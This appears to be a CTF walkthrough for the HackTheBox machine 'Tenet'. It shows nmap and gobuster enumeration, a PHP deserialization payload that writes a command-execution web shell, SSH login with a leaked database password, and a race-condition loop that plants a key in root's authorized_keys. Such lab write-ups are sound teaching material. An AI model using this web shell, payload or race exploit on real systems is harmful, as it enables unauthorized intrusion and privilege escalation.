 Summary
Tenet was a medium difficulty Linux box by HackTheBox user egotisticalSW.
Initial Enumeration on the box reveal a sator file and a backup file which show us an Deserialization attack vector using which we can write a file and get a reverse shell.
After getting the box we find DB Password checking that with user we get a shell as user neil. We check for sudo -l we see we can run a enableSSH.sh without password.
Checking the script we see we can grab root ssh key as the script it copying that to a tmp file(Race condition) and then deleting that.
Initial Enumeration
nmap
1




2




3




4




5




6




7




8




9




10




11




12




13




14




15




16




17




# Nmap 

7.91

 scan initiated Mon Apr 

19

 

17

:

02

:

49

 

2021

 

as

: nmap 

-

sC 

-

sV 

-

oN

 nmap

/

tenet 

10.10

.10

.223


Nmap scan report 

for

 

10.10

.10

.223


Host 

is

 up (

0.096

s latency).


Not

 shown: 

998

 closed ports


PORT   STATE SERVICE VERSION




22

/

tcp 

open

  ssh     OpenSSH 

7.6

p1 Ubuntu 

4

ubuntu0

.3

 (Ubuntu Linux; protocol 

2.0

)


|

 ssh

-

hostkey: 


|

   

2048

 cc:ca:

43

:d4:

4

c:e7:

4

e:bf:

26

:f4:

27

:ea:b8:

75

:a8:f8 (RSA)


|

   

256

 

85

:f3:ac:ba:

1

a:

6

a:

03

:

59

:e2:

7

e:

86

:

47

:e7:

3

e:

3

c:

00

 (ECDSA)


|

_  

256

 e7:e9:

9

a:dd:c3:

4

a:

2

f:

7

a:e1:e0:

5

d:a2:b0:ca:

44

:a8 (ED25519)


80

/

tcp 

open

  http    Apache httpd 

2.4

.29

 ((Ubuntu))


|

_http

-

server

-

header: Apache

/

2.4

.29

 (Ubuntu)


|

_http

-

title: Apache2 Ubuntu 

Default

 Page: It works
Service Info: OS: Linux; CPE: cpe:

/

o:linux:linux_kernel

Service detection performed. Please report 

any

 incorrect results 

at

 https:

/

/

nmap.org

/

submit

/

 .
# Nmap done 

at

 Mon Apr 

19

 

17

:

03

:

02

 

2021

 

Lets start with port 80
Web
Opening the page we see an default Apache page Checking the page with vhost as tenet.htb which look like a wordpress site. So I ran wpscan to see if we get ant information
checking the page we see a post Migration
1
2
3


We're moving our data over from a flat file structure to something a bit more substantial. Please bear with us whilst we get one of our devs on the migration, which shouldn't take too long.

Thank you for your patience

and also saw a comment from neil as
| | |
| --- | --- |
| 1 | did you remove the sator php file and the backup?? the migration program is incomplete! why would you do this?! | lets run gobuster to find sator.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20


gobuster dir --wordlist ./word --url http://tenet.htb -x php
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://tenet.htb
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                ./word
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Extensions:              php
[+] Timeout:                 10s
===============================================================
2021/04/19 17:23:30 Starting gobuster in directory enumeration mode
===============================================================

===============================================================
2021/04/19 17:23:31 Finished
===============================================================

and we don't find that anything but based on the post i thought sator is put on different subdomain so i added that and checked
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22


gobuster dir  -w word -u sator.tenet.htb -x bak,backup,swp
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://sator.tenet.htb
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                word
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Extensions:              bak,backup,swp
[+] Timeout:                 10s
===============================================================
2021/04/19 17:47:41 Starting gobuster in directory enumeration mode
===============================================================
/sator.php            (Status: 200) [Size: 63]
/sator.php.bak        (Status: 200) [Size: 514]

===============================================================
2021/04/19 17:47:42 Finished
=============================================================== Downloading sator.php.bak we see sator.php have a get parameter arepo
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30




class DatabaseExport
{
	public $user_file = 'users.txt';
	public $data = '';

	public function update_db()
	{
		echo '[+] Grabbing users from text file <br>';
		$this-> data = 'Success';
	}


	public function __destruct()
	{
		file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
		echo '[] Database updated <br>';
	//	echo 'Gotta get this working properly...';
	}
}

$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);

$app = new DatabaseExport;
$app -> update_db();




So I created a serialize object to
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22



class DatabaseExport
{
	public $user_file = 'f3v3r.php';
	public $data = '<?php if(isset($_REQUEST[\'cmd\'])){ echo "<pre>"; $cmd = ($_REQUEST[\'cmd\']); system($cmd); echo "</pre>"; die; }?>';

	public function update_db()
	{
		echo '[+] Grabbing users from text file <br>';
		$this-> data = 'Success';
	}


	public function __destruct()
	{
		file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
	//	echo 'Gotta get this working properly...';
	}
}
PAYLOAD=urlencode(serialize(new DatabaseExport()));
system("curl http://sator.tenet.htb/?sator.php?arepo".$PAYLOAD);


which placed
1
2


$ curl http://sator.tenet.htb/f3v3r.php?cmd=whoami
<pre>www-data</pre>


Which get us a shell as www-data

checking wordpress wp-config.php
we see the DB-Creds User (neil)
1
2


$ sshpass -p Opera2112 ssh neil@tenet.htb
neil@tenet:~$


Checking sudo -l

we see we can run /usr/local/bin/enableSSH.sh without password
Checking the script we see it is creating a temp file and copying the key to /root/.ssh/authorized_keys Look like a race condition to me so i ran the below script which keep updating the /tmp/ssh*
| | |
| --- | --- |
| 1 | while true;do echo "ssh-rsa public key" | tee /tmp/ssh >/dev/null; done; |
and ran
| | |
| --- | --- |
| 1 | sudo /usr/local/bin/enableSSH.sh |
| | |
| --- | --- |
| 1 | ssh -i root root@tenet.htb |
which get us root